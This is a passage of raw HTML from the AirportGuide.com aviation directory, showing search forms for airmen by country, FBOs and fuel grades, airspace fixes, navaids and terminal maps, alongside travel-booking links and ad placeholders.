<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
<option    value="MAURITANIA">Mauritania</option> 
<option    value="MAURITIUS">Mauritius</option> 
<option    value="MEXICO">Mexico</option> 
<option    value="MIDWAY ISLANDS">Midway Islands</option> 
<option    value="MOLDOVA">Moldova</option> 
<option    value="MONACO">Monaco</option> 
<option    value="MONGOLIA">Mongolia</option> 
<option    value="MONTENEGRO">Montenegro</option> 
<option    value="MONTSERRAT">Montserrat</option> 
<option    value="MOROCCO">Morocco</option> 
<option    value="MOZAMBIQUE">Mozambique</option> 
<option    value="MUSCAT AND OMAN">Muscat and Oman</option> 
<option    value="MYANMAR">Myanmar</option> 
<option    value="NAMIBIA">Namibia</option> 
<option    value="NAMPO-SHOTO">Nampo-Shoto</option> 
<option    value="NAURU">Nauru</option> 
<option    value="NAVASSA ISLAND">Navassa Island</option> 
<option    value="NEPAL">Nepal</option> 
<option    value="NETHERLANDS">Netherlands</option> 
<option    value="NETHERLANDS ANTILL">Netherlands Antilles</option> 
<option    value="NEW CALEDONIA">New Caledonia</option> 
<option    value="NEW GUINEA">New Guinea</option> 
<option    value="NEW HEBRIDES">New Hebrides</option> 
<option    value="NEW ZEALAND">New Zealand</option> 
<option    value="NICARAGUA">Nicaragua</option> 
<option    value="NIGER">Niger</option> 
<option    value="NIGERIA">Nigeria</option> 
<option    value="NIUE">Niue</option> 
<option    value="NORFOLK ISLAND">Norfolk Island</option> 
<option    value="KOREA NORTH">North Korea</option> 
<option    value="NORTH MARIANA ISL">North Mariana Islands</option> 
<option    value="NORWAY">Norway</option> 
<option    value="OMAN">Oman</option> 
<option    value="ORG OF E CARIB STS">Org. of E. Caribbean States</option> 
<option    value="PAKISTAN">Pakistan</option> 
<option    value="PALAU">Palau</option> 
<option    value="PALESTINE">Palestine</option> 
<option    value="PANAMA">Panama</option> 
<option    value="PAPUA NEW GUINEA">Papua New Guinea</option> 
<option    value="PARACEL ISLANDS">Paracel Islands</option> 
<option    value="PARAGUAY">Paraguay</option> 
<option    value="PERU">Peru</option> 
<option    value="PHILIPPINES">Philippines</option> 
<option    value="PITCAIRN ISLANDS">Pitcairn Islands</option> 
<option    value="POLAND">Poland</option> 
<option    value="PORTUGAL">Portugal</option> 
<option    value="PORTUGUESE GUINEA">Portuguese Guinea</option> 
<option    value="PUERTO RICO">Puerto Rico</option> 
<option    value="QATAR">Qatar</option> 
<option    value="REUNION">Reunion</option> 
<option    value="ROMANIA">Romania</option> 
<option    value="RUSSIA">Russia</option> 
<option    value="RWANDA">Rwanda</option> 
<option    value="RYUKYU ISLANDS">Ryukyu Islands</option> 
<option    value="SAIPAN">Saipan</option> 
<option    value="SAMOA">Samoa</option> 
<option    value="SAN MARINO">San Marino</option> 
<option    value="SAO TOME PRINCIPE">Sao Tome Principe</option> 
<option    value="SAUDI ARABIA">Saudi Arabia</option> 
<option    value="SENEGAL">Senegal</option> 
<option    value="SERBIA">Serbia</option> 
<option    value="SERBIA&amp;MONTENEGRO">Serbia & Montenegro</option> 
<option    value="SEYCHELLES">Seychelles</option> 
<option    value="SIERRA LEONE">Sierra Leone</option> 
<option    value="SINGAPORE">Singapore</option> 
<option    value="SLOVAKIA">Slovakia</option> 
<option    value="SLOVENIA">Slovenia</option> 
<option    value="SOLOMON ISLANDS">Solomon Islands</option> 
<option    value="SOMALIA">Somalia</option> 
<option    value="SOUTH AFRICA">South Africa</option> 
<option    value="KOREA REPUBLIC OF">South Korea</option> 
<option    value="SOUTH RHODESIA">South Rhodesia</option> 
<option    value="SOUTH SUDAN">South Sudan</option> 
<option    value="SOUTH-WEST AFRICA">South-West Africa</option> 
<option    value="SOVIET UNION">Soviet Union</option> 
<option    value="SPAIN">Spain</option> 
<option    value="SPANISH SAHARA">Spanish Sahara</option> 
<option    value="SRI LANKA">Sri Lanka</option> 
<option    value="ST CHRIS AND NEVIS">St Chris and Nevis</option> 
<option    value="ST HELENA">St Helena</option> 
<option    value="ST KITTS AND NEVIS">St Kitts and Nevis</option> 
<option    value="ST LUCIA">St Lucia</option> 
<option    value="ST PIERRE MIQUELON">St Pierre Miquelon</option> 
<option    value="ST VINCENT &amp; GRENA">St Vincent & Grenadines</option> 
<option    value="STATELESS">Stateless</option> 
<option    value="SUDAN">Sudan</option> 
<option    value="SURINAME">Suriname</option> 
<option    value="SVALBARD-JAN MAYEN">Svalbard-Jan Mayen</option> 
<option    value="SWAN ISLANDS">Swan Islands</option> 
<option    value="SWAZILAND">Swaziland</option> 
<option    value="SWEDEN">Sweden</option> 
<option    value="SWITZERLAND">Switzerland</option> 
<option    value="SYRIA">Syria</option> 
<option    value="TAIWAN">Taiwan</option> 
<option    value="TAJIKISTAN">Tajikistan</option> 
<option    value="TANZANIA">Tanzania</option> 
<option    value="THAILAND">Thailand</option> 
<option    value="TOGO">Togo</option> 
<option    value="TOKELAU">Tokelau</option> 
<option    value="TONGA">Tonga</option> 
<option    value="TRINIDAD &amp; TOBAGO">Trinidad & Tobago</option> 
<option    value="TRUST TERR PAC ISL">Trust Terr. Pacific Islands</option> 
<option    value="TUNISIA">Tunisia</option> 
<option    value="TURKEY">Turkey</option> 
<option    value="TURKMENISTAN">Turkmenistan</option> 
<option    value="TURKS &amp; CAICOS ISL">Turks and Caicos</option> 
<option    value="UAR">UAR</option> 
<option    value="UGANDA">Uganda</option> 
<option    value="UKRAINE">Ukraine</option> 
<option    value="UNITED ARAB EMIRAT">United Arab Emirates</option> 
<option    value="UNITED KINGDOM">United Kingdom</option> 
<option    value="UNKNOWN">Unknown</option> 
<option    value="URUGUAY">Uruguay</option> 
<option    value="UZBEKISTAN">Uzbekistan</option> 
<option    value="VANUATU">Vanuatu</option> 
<option    value="VATICAN CITY">Vatican City</option> 
<option    value="VENEZUELA">Venezuela</option> 
<option    value="VIETNAM">Vietnam</option> 
<option    value="VIRGIN ISLANDS">Virgin Islands</option> 
<option    value="WAKE ISLAND">Wake Island</option> 
<option    value="WALLIS AND FUTUNA">Wallis and Futuna</option> 
<option    value="WEST GERMANY">West Germany</option> 
<option    value="WEST INDIES">West Indies</option> 
<option    value="WESTERN SAHARA">Western Sahara</option> 
<option    value="YEMEN">Yemen</option> 
<option    value="YEMEN (ADEN)">Yemen (Aden)</option> 
<option    value="YEMEN (SANAA)">Yemen (Sanaa)</option> 
<option    value="YUGOSLAVIA">Yugoslavia</option> 
<option    value="ZAIRE">Zaire</option> 
<option    value="ZAMBIA">Zambia</option> 
<option    value="ZIMBABWE">Zimbabwe</option> 
</select>
 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7737' class='stacks_out'><div id='stacks_in_7737' class='stacks_in html_stack'>The Airmen Basic Search allows searching by an airman's name and/or country. To also search by location, rating, and medical class try the <a href="https://airportguide.com/search/airmen/"><u>Advanced Airmen Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#fbos-fuel" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-gas-pump fa-fw" aria-hidden="true" title="Search FBOs and Fuel"></i> <strong>FBOs & Fuel</strong></a> <div id="fbos-fuel" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >FBO & Fuel Search</h3> 
<form method='get' action='https://airportguide.com/search/fbo-search-results/' name='FBOSearchForm'> 
<div class=" form-field">  <label class="" for="input_business_name">FBO / Business Name</label>  <input id="input_business_name" class=" " type="text" name="business_name" value="" placeholder="Enter any part of the name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_business_name" aria-errormessage="error_business_name"           />  <p class="help-text show-for-sr" id="help_business_name">Type your input data here</p> <span id="error_business_name" class="form-error" data-form-error-for="input_business_name">This field is required</span>  </div> 
<fieldset class=" fieldset-title" > <legend><b>Airport IDs</b></legend> <div class='grid-x   grid-margin-x      align-spaced      stacks_in_7838 '> <div  class='cell  small-4 auto             stacks_in_7840'> <div class=" form-field">  <label class="" for="input_airport_iata">IATA ID</label>  <input id="input_airport_iata" class=" " type="text" name="airport_iata" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_iata" aria-errormessage="error_airport_iata"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_iata">Type your input data here</p> <span id="error_airport_iata" class="form-error" data-form-error-for="input_airport_iata">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
